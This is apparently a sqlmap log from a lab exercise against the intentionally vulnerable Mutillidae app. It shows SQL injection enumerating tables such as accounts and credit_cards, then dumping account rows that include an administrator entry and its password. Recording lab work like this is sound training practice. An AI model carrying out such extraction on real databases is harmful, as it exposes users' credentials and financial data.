 [23:32:40] [INFO] fetching tables for database: 'mutillidae'
[23:32:40] [INFO] fetching number of tables for database 'mutillidae'
[23:32:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:32:40] [INFO] retrieved: 12
[23:32:42] [INFO] retrieved: accounts
[23:32:43] [INFO] retrieved: blogs_table
[23:32:45] [INFO] retrieved: captured_data
[23:32:48] [INFO] retrieved: credit_cards
[23:32:50] [INFO] retrieved: help_texts
[23:32:52] [INFO] retrieved: hitlog
[23:32:53] [INFO] retrieved: level_1_help_include_files
[23:32:58] [INFO] retrieved: page_help
[23:33:00] [INFO] retrieved: page_hints
[23:33:01] [INFO] retrieved: pen_test_tools
[23:33:03] [INFO] retrieved: user_poll_results
[23:33:06] [INFO] retrieved: youTubeVideos
[23:33:09] [INFO] fetching columns for table 'accounts' in database 'mutillidae'
[23:33:09] [INFO] retrieved: 7
[23:33:09] [INFO] retrieved: cid
[23:33:10] [INFO] retrieved: firstname
[23:33:12] [INFO] retrieved: is_admin
[23:33:13] [INFO] retrieved: lastname
[23:33:15] [INFO] retrieved: mysignature
[23:33:17] [INFO] retrieved: password
[23:33:18] [INFO] retrieved: username
[23:33:20] [INFO] fetching entries for table 'accounts' in database 'mutillidae'
[23:33:20] [INFO] fetching number of entries for table 'accounts' in database 'mutillidae'
[23:33:20] [INFO] retrieved: 23
[23:33:21] [INFO] retrieved: 1
[23:33:21] [INFO] retrieved: System
[23:33:22] [INFO] retrieved: TRUE
[23:33:23] [INFO] retrieved: Administrator
[23:33:25] [INFO] retrieved: g0t r00t?